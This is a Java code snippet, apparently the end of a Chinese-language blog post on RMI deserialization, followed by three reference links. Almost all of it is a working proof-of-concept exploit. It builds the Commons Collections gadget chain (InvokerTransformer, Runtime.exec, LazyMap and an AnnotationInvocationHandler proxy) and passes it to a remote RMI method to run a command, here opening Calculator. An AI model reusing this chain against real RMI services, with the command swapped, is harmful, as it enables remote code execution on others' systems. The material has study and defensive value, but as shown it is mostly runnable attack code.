public static void main(String[] args) throws Exception {
ChainedTransformer chain = new ChainedTransformer(new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, new Object[]{"open /System/Applications/Calculator.app"})});
HashMap innermap = new HashMap();
Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap");
Constructor[] constructors = clazz.getDeclaredConstructors();
Constructor constructor = constructors[0];
constructor.setAccessible(true);
Map map = (Map)constructor.newInstance(innermap,chain);
Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class);
handler_constructor.setAccessible(true);
InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class,map); //创建第一个代理的handler
Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},map_handler); //创建proxy对象
Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class);
AnnotationInvocationHandler_Constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.newInstance(Override.class,proxy_map);
Registry registry = LocateRegistry.getRegistry("127.0.0.1",1234);
User user = (User) registry.lookup("user");
user.addUser(handler);
}
}

参考链接
https://paper.seebug.org/1251/#registry
https://xz.aliyun.com/t/6660#toc-2
https://www.cnblogs.com/nice0e3/p/13927460.html
